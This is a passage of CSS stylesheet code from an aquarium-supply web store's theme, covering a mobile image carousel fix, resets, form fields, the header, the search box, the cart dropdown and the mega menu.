.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


/*=================== MOBILE CAROUSEL FIXES =====================/*

/* ===== MOBILE CAROUSEL FIX: UNIFORM HEIGHT + THUMB SPACING ===== */
@media (max-width: 900px) {

  /* Main slide images: consistent aspect ratio = consistent height */
  .flexslider .slides img {
      width: 100% !important;
      height: auto !important;
      aspect-ratio: 4 / 3;        /* pick your ratio; 4/3 is close to current look */
      object-fit: cover;          /* crop edges instead of stretching */
      display: block;
  }

  /* Add some breathing room below the slider so it never overlaps content */
  .flexslider {
      margin-bottom: 20px !important;
  }

  /* === Thumbnail row === */

  /* Lay thumbnails in a row with a 5px gap */
  .flex-control-nav.flex-control-thumbs {
      display: flex !important;
      flex-wrap: nowrap;
      justify-content: flex-start;
      gap: 5px;                   /* 5px horizontal spacing between images */
  }

  /* Remove any extra margins so the gap is the only spacing */
  .flex-control-nav.flex-control-thumbs li {
      margin: 0 !important;
  }

  /* Keep all thumbs the same height */
  .flex-control-nav.flex-control-thumbs img {
      height: 60px !important;    /* tweak for bigger/smaller thumbs */
      width: auto !important;
      object-fit: cover;
      display: block;
  }
  
  .flex-control-nav.flex-control-thumbs li {
    margin-right: 5px !important;
}
.flex-control-nav.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/style.css
body_size: 10898
content:
/* ========== CUSTOM CSS BY SHAUN ROOS 2026 ============ */

@import url("font-awesome.css");
@import url("flexslider.css");
@import url("owl.carousel.css");
@import url("shortcodes.css");
@import url("jquery-ui.css");
@import url("waves.min.css");
@import url("mCustomScrollbar.css");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("fonts/BloggerSans/BloggerSans.css");

/**
  *	Reset
  *	Repeatable Patterns
  * Boxed
  * Header
  * Menu Mega
  * Main Navigation
  * Main Navigation Mobile
  * Mega Mobile
  * Flat BreadCrumb
  * Main Blog
  * Main Post
  * Footer
  * Footer Bottom
  * Main Post Single
  * Comments
  * Preloader
*/

/* Reset
-------------------------------------------------------------- */
html {
	overflow-y:scroll;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}

body {
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, caption, canvas, center, cite, code,
dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav,object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video {
	font-family:inherit;
	font-size:100%;
	font-weight:inherit;
	font-style:inherit;
	vertical-align:baseline;
	margin:0;
	padding:0;
	border:0;
	outline:0;
	background:transparent;
	color:#000 !important;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	-webkit-hyphens:none;
	-moz-hyphens:none;
	-ms-hyphens:none;
	hyphens:none;
	quotes:none;
}

figure {
	margin:0;
}

:focus {
	outline:0;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

img {
	border:0;
	-ms-interpolation-mode:bicubic;
	vertical-align:middle;
}

legend {
	white-space:normal;
}

button,
input,
select,
textarea {
	font-size:100%;
	margin:0;
	max-width:100%;
	vertical-align:baseline;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

button,
input {
	line-height:normal;
}

input,
textarea {
	background-image:-webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0));
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	line-height:1;
	cursor:pointer;
	-webkit-appearance:button;
	border:none;
}

input[type="checkbox"],
input[type="radio"] {
	padding:0;
}

input[type="search"] {
	-webkit-appearance:textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0;
}

/* Repeatable Patterns
-------------------------------------------------------------- */
*,
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

*,
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

body {
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	line-height:24px;
	font-weight:400;
	background-color:#fff;
	color:#656565;
	overflow:hidden;
	position:relative;
}

a {
	text-decoration:none;
	color:#333333;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

a:hover,
a:focus {
	color:#f28b00;
	text-decoration:none;
	outline:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul, ol {
	padding:0;
}

img {
	max-width:100%;
	height:auto;
}

b, strong {
	font-weight:900;
}

uttonb,
button:hover {
	border:none;
}

button:focus {
	outline:none;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	display:inline-block;
	color:#fff;
	padding:0px 27px 0 27px;
	height:48px;
	line-height:42px;
	font-size:14px;
	color:#ffffff;
	background:#e5e5e5;
	border-radius:30px;
	font-weight:600;
	font-family:"BloggerSans", sans-serif;
	position:relative;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

button.search-submit-form {
	position:absolute;
	right:2px;
	top:7px;
	padding:0px 10px;
	color:#999999;
	background-color:transparent;
	display:inline-block;
	height:29px;
	line-height:31px;
	font-size:12px;
	border-color:transparent;
	border-left:1px solid #d0d0d0;
	text-transform:uppercase;
	font-weight:700;
	border-radius:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input[type="email"] {
	position:relative;
	display: inline;
	font-family:'Open Sans';
	width:100%;
	line-height:24px;
	padding:8px 15px 8px 15px;
	color:#222222;
	border:2px solid #e5e5e5;
	height:40px;
	border-radius:30px;
	background-color:transparent;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

select.top {
	border:none;
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type="search"] {
	width:250px;
	margin-bottom:0px;
	border-radius:0px;
	background-color:#ffffff;
}

input[type="email"] {
	padding:8px 14px;
	color:#555555;
	border:1px solid #e5e5e5;
	margin-bottom:20px;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	border:2px solid #cacaca;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

textarea {
	width:100%;
	padding:11px 18px;
	height:173px;
}

input[type="checkbox"] {
	display:inline;
}

textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder {
	color:#aeaeae;
	opacity:1;
}

input:-ms-input-placeholder {
	color:#aeaeae;
}

textarea::-webkit-input-placeholder,
input::-webkit-input-placeholder {
	color:#aeaeae;
	opacity:1;
}

.btn {
	background-image:none;
}

select,
textarea,
input[type="text"],
input[type="submit"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	text-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-o-box-shadow:none;
	box-shadow:none;
	color:#727272;
}

textarea,
input[type="text"],
input[type="submit"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
}

select::-ms-expand {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter:alpha(opacity=0);
	opacity:0;
}

h1, h2, h3, h4, h5, h6 {
	font-family:'BloggerSans', sans-serif;
	font-weight:400;
	margin-bottom: 10px;
}

h1 {
	font-size:32px;
}

h2 {
	font-size:24px;
}

h3 {
	font-size:20px;
	font-weight:500;
	color:#2d2d2d;
}

h4 {
	font-size:18px;
}

.container {
	width:1170px;
}

.clearfix {
	clear:both;
}

.left {
	text-align:left;
}

.center {
	text-align:center;
}

.sale {
	color:#f28b00;
	font-weight:500;
	font-size:22px;
	font-family:'BloggerSans';
}

.regular {
	color:#c5c5c5;
	font-size:14px;
	text-decoration:line-through;
}

.background {
	background-color:#f5f5f5;
}

.box-cart.style2 .compare-wishlist {
	display:block;
	margin-right:0px;
	margin-top: 10px;
}

.flat-product-content .container {
	padding-top: 30px;
    padding-bottom: 30px;
}

.form-review form {
	margin-top:20px;
}

#cc_table input[type="text"], #cc_table select,
#cc_table_cim input[type="text"], #cc_table_cim select { 
	display: inline; 
	width: 250px;
}	

.form-review form table, #cc_table, #cc_table_cim {
	width: 100%;
}

.form-review form table td:first-child, #cc_table td:first-child, #cc_table_cim td:first-child {
	width: 1%;
	vertical-align: top;
	white-space: nowrap;
}

.form-review form input[type="text"] {
	width: 350px;
}

.form-review form input[type="text"], input.white, select.white, 
.form input[type="text"], .form select, .form_item select, .form_item input[type="text"] {
	background-color:#fff;
	/*box-shadow: 0px 2px 3px 0px rgba(234, 234, 234, 1);*/
}

.form-review form textarea, textarea.white {
	height:180px;
	background-color:#fff;
	border-radius:10px;
	padding-left:15px;
	/*box-shadow: 0px 2px 3px 0px rgba(234, 234, 234, 1);*/
}

.smaller_button {
	display:inline-block !important;
	color:#fff !important;
	text-align:center !important;
	background-color:#f92400;
	border-radius:30px !important;
	font-family:'Open Sans' !important;
	font-weight:400 !important;
	height: 40px !important;
	line-height: 40px !important;
	padding: 0 15px !important;
	font-size: 13px !important;
	margin-top: 10px !important;
}

.smaller_button_dark {
	background-color:#484848 !important;
}

.form-review form button, .big_button {
	display:inline-block;
	height:55px;
	line-height:55px;
	padding:0 65px;
	font-size:16px;
	color:#fff;
	text-align:center;
	background-color:#f92400;
	border-radius:30px;
	font-family:'Open Sans';
	font-weight:400;
}

.form-review form button:hover, .big_button:hover {
	color:#fff;
}

.checkbox {
    margin-top: 0px;
    margin-bottom: 0px;
}

.h2-adjust {
	margin-top: 20px;
	margin-bottom: 10px;
}

.special-content .saleb										{margin:0; padding:0px 12px 0px 12px; display:block; text-align:center;}
.special-content .sale_img									{margin:0; padding:0 0 16px 0; display:block;}
.special-content .sale_img a									{margin:0; padding:0; display:inline-block;}
.special-content .sale_img a img 							{margin:0; padding:0; display:block;}
.special-content .sale_cont									{margin:0; padding:0; display:block;}
.special-content .sale_cont h2								{margin:0; padding:0 0 6px 0; display:block; font-size:15px; line-height:24px; font-weight:300;}
.special-content .sale_cont img								{margin:0 auto; padding:0; display:block;}
.special-content .sale_cont .more							{padding:27px 12px 16px 12px;}
.special-content .saleb .price-old							{text-decoration: line-through;}
.special-content .saleb .price-new							{color: font-family: 'BloggerSans'; font-size: 18px; color: #484848; font-weight: 500; margin-left: 8px;}

/* Boxed
-------------------------------------------------------------- */
.boxed {
	position:relative;
}

.boxed > .overlay {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background-color:rgba(0, 0, 0, 0.5);
	z-index:909;
	opacity:0;
	display:none;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.boxed > .overlay.show {
	opacity:1;
	display:block;
}

/* Header
-------------------------------------------------------------- */
#header-bak {
	position:relative;
	z-index:999;
	background-color:#fff;
}
#header {
	position:relative;
	z-index:999;
	/*background-color:#fff;*/
	background-image: url("../images/live-rock-n-reef-header-background.jpg");
    background-size: cover;
}
/* Header Top */
.header-top {
	border-bottom:1px solid #e5e5e5;
	background:#000;
	color:#fff;
}

.header-top.style1 {
	background-color:#f5f5f5;
	padding:6px 0;
}

.header-top.style2 {
	background-color:#ffa020;
	padding:0px 0;
	border-bottom:none;
}

.header-top.style2 ul.flat-support > li >
a {
	color:#fff;
}

.header-top.style2 ul.flat-support > li {
	border-color:#fec579;
}

.header-top.style2 ul.flat-infomation > li.phone {
	color:#fff;
}

.header-top.style2 ul.flat-infomation > li.phone > a {
	color:#Fff;
}

.header-top.style2 ul.flat-unstyled > li > a {
	color:#fff;
}

.header-top.style3 {
	background-color:#f5f5f5;
	padding:0px 0;
	border-bottom:none;
}

.header-top.style4 {
	background-color:#f5f5f5;
	padding:6px 0 6px;
	border-bottom:none;
}

/* Flat Support */
ul.flat-support li {
	display:inline-block;
	line-height:38px;
	height:37px;
}

ul.flat-support li a {
	border-right:1px solid #e5e5e5;
	padding-right:10px;
	padding-left:7px;
	font-size:12px;
	font-weight:400;
}

ul.flat-support li:first-child > a {
	padding-left:0;
}

ul.flat-support li:last-child > a {
	padding-right:0;
	border-right:none;
}

ul.flat-support.style1 > li,
ul.flat-unstyled.style2 > li {
	display:inline-block;
	line-height:27px;
	height:24px;
}

/* Flat Infomation */
ul.flat-infomation {
	text-align:center;
}

ul.flat-infomation li.phone {
	color:#f28b00;
	line-height:38px;
	height:37px;
	letter-spacing:-0.5px;
	display:none;
}

.grid-right ul.flat-infomation li.phone {
	height:55px;
	line-height:59px;
	font-size:15px;
}

/* Flat Unstyled */
ul.flat-unstyled {
	text-align:right;
	margin-right:3px;
}

ul.flat-unstyled > li {
	display:inline-block;
	line-height:38px;
	height:37px;
	position:relative;
}

ul.flat-unstyled > li > a {
	border-left:1px solid #e5e5e5;
	line-height:1;
	padding-left:9px;
	padding-right:6px;
	letter-spacing:-0.5px;
	color:#ccc;
}

ul.flat-unstyled > li:last-child > a {
	padding-right:0;
	color:#ffffff !important;
}

ul.flat-unstyled > li:first-child > a {
	border-left:none;
	color:#fff !important;
}

ul.flat-unstyled > li > a i {
	padding-left:10px;
	padding-right:4px;
}

ul.flat-unstyled > li:last-child > a i {
	padding-right:0px;
}

ul.flat-unstyled > li > ul {
	background-color:#fff;
	border-radius:10px;
	padding:10px 0;
	box-shadow:0px 2px 3px 0px rgba(72, 72, 72, 0.15);
	opacity:0;
	visibility:hidden;
	position:absolute;
	left:0;
	z-index:99;
	width:150px;
	text-align:left;
	top:100px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-unstyled > li > ul:before {
	content:'';
	position:absolute;
	left:30px;
	top:-8px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-bottom:8px solid #e5e5e5;
	z-index:100;
}

ul.flat-unstyled > li:hover > ul {
	opacity:1;
	visibility:visible;
	top:38px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-unstyled li > ul > li > a {
	display:block;
	padding:1px 15px;
	line-height:24px;
	font-size:12px;
}

.flat-unstyled.style1 {
	float:right;
	line-height:102px;
	height:101px;
	margin-right:3px;
}

/* Header Middle */
.header-middle #logo {
	line-height:97px;
	margin-left:-2px;
	margin-bottom:7px;
}

.header-middle .grid-left #logo {
	margin-bottom:0px;
}

.header-middle .logo.style1 {
	float:left;
	width:23%;
	margin-right:0px;
}

.header-middle.style1 {
	background-color:#f28b00;
}

/* Show Search */
.show-search {
	display:none;
}

.show-search button {
	content:'';
	background:#fff;
	color:#f28b00;
	border-color:transparent;
	height:45px;
	line-height:45px;
	width:45px;
	display:block;
	padding:0;
	border-radius:50%;
	position:relative;
}

.show-search button:before {
	content:"\f002";
	font-family:fontawesome;
	position:absolute;
	font-size:18px;
	line-height:45px;
	left:50%;
	top:0px;
	transform:translateX(-50%);
}

.show-search > button.active:before {
	content:"\f00d";
}

/* Top Search */
.top-search {
	padding:27px 0;
	padding-left:47px;
	margin-right:-21px;
}

.top-search form.form-search {
	position:relative;
}

.top-search form.form-search .cat-wrap {
	position:absolute;
	z-index:9;
	padding:15px 0;
}

.top-search form.form-search .cat-wrap-v1 {
	position:absolute;
	z-index:9;
	padding:12px 0;
}

.top-search form.form-search .cat-wrap select {
	height:20px;
	line-height:20px;
	padding:1px 30px 0 30px;
	border-radius:0px;
	border-right:1px solid #e5e5e5;
}

.top-search form.form-search .cat-wrap span {
	position:absolute;
	top:14px;
	right:22px;
	color:#1b1b19;
	font-size:14px;
}

.top-search form.form-search .cat-wrap-v1 span {
	top:11px !important;
}

.top-search form.form-search .cat-wrap .all-categories {
	position:absolute;
	top:80px;
	left:0;
	width:215px;
	border:2px solid #484848;
	border-radius:10px;
	height:287px;
	background:#fff;
	padding:10px 20px;
	z-index:9;
	opacity:0;
	visibility:hidden;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .cat-wrap .all-categories.show {
	top:55px;
	opacity:1;
	visibility:visible;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .cat-wrap .all-categories:before {
	content:'';
	position:absolute;
	border-bottom:5px solid #484848;
	border-left:5px solid transparent;
	border-right:5px solid transparent;
	top:-7px;
	left:57px;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background:#f28b00;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title {
	color:#f28b00;
	line-height:30px;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul {
	margin-bottom:5px;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li {
	padding-left:9px;
	line-height:20px;
	cursor:pointer;
}

.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover {
	color:#f28b00;
}

.top-search form.form-search .box-search input {
	padding-left:191px;
	padding-top:11px;
	height:49px;
	background:#fff;
}

.top-search form.form-search .box-search .btn-search {
	position:absolute;
	top:0;
	right:0;
}

.top-search form.form-search .box-search .search-suggestions {
	width:800px;
	overflow:hidden;
	position:absolute;
	top:100px;
	left:0;
	z-index:9;
	opacity:0;
	visibility:hidden;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.top-search form.form-search .box-search .search-suggestions.show {
	opacity:1;
	visibility:visible;
	top:77px;
}

/* Top Search Style1 */
.top-search.style1 {
	width:610px;
	padding:5px 0px 5px 1px;
	float:left;
}

.top-search.style1 form.form-search .box-search input {
	background-color:#fff;
	border-color:#fff;
	height:45px;
	padding-left:188px;
}

.top-search.style1 form.form-search .box-search .btn-search button {
	background:#484848;
	padding:0px 27px 0 32px;
	height:45px;
	line-height:43px;
}

.top-search.style1 form.form-search .box-search .btn-search button img {
	margin-top:-3px;
}

/* Top Search Style2 */
.top-search.style2 {
	padding:28px 0 26px 48px;
	float:left;
	width:68%;
}

.top-search.style2 form.form-search .box-search .btn-search button {
	background:#484848;
	padding:0 29px 0 30px;
	height:49px;
	line-height:39px;
}

.top-search.style2 form.form-search .box-search input {
	background-color:#fff;
	border-color:#fff;
}

/* Top Search Style3 */
.top-search.style3 {
	padding-left:93px;
	margin-right:-37px;
}

/* Search Sugguestions */
.search-suggestions .box-suggestions {
	width:55%;
	float:left;
	background:#fff;
	padding:20px 30px;
}

.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title {
	color:#f28b00;
	font-size:14px;
	font-weight:600;
	margin-bottom:15px;
}

.search-suggestions .box-suggestions ul li {
	margin-bottom:28px;
	overflow:hidden;
}

.search-suggestions .box-suggestions ul li .image {
	width:40px;
	float:left;
	height:40px;
	line-height:50px;
	margin-right:20px;
}

.search-suggestions .box-suggestions ul li .info-product {
	overflow:hidden;
}

.search-suggestions .box-suggestions ul li .info-product .name a:not(:hover) {
	color:#484848;
}

.search-suggestions .box-suggestions ul li .info-product .price .sale {
	color:#484848;
	font-size:16px;
	font-weight:500;
	font-family:'BloggerSans';
	margin-right:15px;
}

.search-suggestions .box-suggestions ul li .info-product .price .regular {
	font-size:13px;
}

.search-suggestions .box-cat {
	width:45%;
	float:left;
	background:#f5f5f5;
	padding:20px 30px;
	height:541px;
	overflow:hidden;
}

.search-suggestions .box-cat li a {
	color:#484848;
	line-height:30px;
}

/* Box Cart */
.box-cart {
	text-align:right;
	padding:27px 0;
}

.box-cart .inner-box {
	display:inline-block;
	position:relative;
}

.box-cart .inner-box > a > div {
	display:inline-block;
}

.box-cart .inner-box > a > div.icon-cart {
	height:48px;
	line-height:40px;
	width:48px;
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:50%;
	position:relative;
	background:#fff;
}

.box-cart .inner-box > a:hover > div.icon-cart {
	border-color:#f28b00;
}

.box-cart .inner-box > a > div.icon-cart span {
	position:absolute;
	top:-3px;
	right:-8px;
	background-color:#f28b00;
	width:20px;
	height:20px;
	line-height:18px;
	color:#f4f4f4;
	font-size:11px;
	border-radius:50%;
}

.box-cart .inner-box > a > .price {
	font-weight:600;
	font-size:16px;
	margin-left:8px;
	color:#fe6200 !important;
}

.box-cart .inner-box ul.menu-compare-wishlist li {
	display:none;
	margin-right:19px;
}

.box-cart .inner-box ul.menu-compare-wishlist li a {
	display:inline-block;
	height:48px;
	width:48px;
	line-height:40px;
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:50%;
}

.box-cart .inner-box ul.menu-compare-wishlist li a:hover {
	border-color:#f28b00;
}

.box-cart .inner-box .dropdown-box {
	padding:25px 20px 32px;
	position:absolute;
	background-color:#fff;
	border-radius:8px;
	top:150px;
	width:332px;
	right:0;
	opacity:0;
	visibility:hidden;
	z-index:99;
	box-shadow:0px 2px 3px 0px rgba(72, 72, 72, 0.15);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.box-cart .inner-box .dropdown-box:before {
	content:'';
	position:absolute;
	top:-7px;
	right:70px;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #e5e5e5;
}

.box-cart > .inner-box:hover > .dropdown-box {
	top:55px;
	opacity:1;
	visibility:visible;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.box-cart .inner-box .dropdown-box > ul > li {
	position:relative;
	margin-bottom:30px;
}

.box-cart .inner-box .dropdown-box > ul > li .img-product {
	float:left;
	margin-right:20px;
	width:64px;
	height:64px;
	border:2px solid transparent;
	border-radius:8px;
	text-align:center;
}

.box-cart .inner-box .dropdown-box > ul > li:hover .img-product {
	border-color:#e5e5e5;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product {
	text-align:left;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product .name {
	margin-bottom:3px;
	color:#484848;
	font-size:12px;
	line-height:20px;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product .price {
	color:#f28b00;
}

.box-cart .inner-box .dropdown-box > ul > li span.delete {
	position:absolute;
	top:0;
	right:0;
	font-size:18px;
	cursor:pointer;
}

.box-cart .inner-box .dropdown-box .total {
	text-align:left;
}

.box-cart .inner-box .dropdown-box .total span {
	color:#484848;
	font-weight:bold;
	font-size:14px;
}

.box-cart .inner-box .dropdown-box .total span.price {
	color:#f28b00;
	font-size:22px;
	font-weight:500;
	float:right;
}

.box-cart .inner-box .dropdown-box .btn-cart {
	margin-top:30px;
	overflow:hidden;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart {
	padding:10px 33px;
	color:#f28b00;
	border:2px solid #f28b00;
	border-radius:30px;
	font-size:14px;
	font-weight:600;
	float:left;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:hover {
	color:#fff;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:-1;
	background:#f28b00;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:hover:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.box-cart .inner-box .dropdown-box .btn-cart a.check-out {
	padding:12px 35px;
	color:#fff;
	border-radius:30px;
	font-size:14px;
	font-weight:600;
	background-color:#484848;
	float:right;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.box-cart .inner-box .dropdown-box .btn-cart a.check-out:hover {
	border-color:transparent;
}

/* Header Bottom */
.header-bottom {
	background-color:#f28b00;
}

.header-bottom > .container > .row {
	position:relative;
}

.header-bottom.style2 {
	background-color:#e58400;
}

.header-bottom.style3 {
	background-color:#fff;
}

/* Menu Mega
-------------------------------------------------------------- */
#mega-menu {
	position:relative;
	top:-10px;
	height:55px;
	width:250px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > .btn-mega {
	font-weight:600;
	font-size:16px;
	color:#ffffff !important;
	height:65px;
	padding-left:87px;
	line-height:65px;
	background-color:#484848;
	border-top-left-radius:9px;
	border-top-right-radius:9px;
	position:relative;
	z-index:98;
	cursor:pointer;
}

#mega-menu:hover ul.menu {
	top:-1px;
	visibility:visible;
	opacity:1;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > .btn-mega > span {
	position:absolute;
	height:2px;
	width:18px;
	left:46px;
	top:31px;
	background-color:#fff;
	display:inline-block;
}

#mega-menu > .btn-mega > span:before {
	content:'';
	position:absolute;
	height:2px;
	width:24px;
	top:-7px;
	background-color:#fff;
}

#mega-menu > .btn-mega > span:after {
	content:'';
	position:absolute;
	height:2px;
	width:24px;
	top:7px;
	background-color:#fff;
}

#mega-menu > ul.menu {
	position:relative;
	z-index:90;
	background-color:#fff;
	border:1px solid #484848;
	border-bottom-left-radius:8px;
	border-bottom-right-radius:8px;
	top:-1px;
	opacity:0;
	visibility:hidden;
	height: auto;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li > a {
	height:40px;
	line-height:41px;
	padding:0 24px;
	border-bottom:1px solid #e5e5e5;
	display:block;
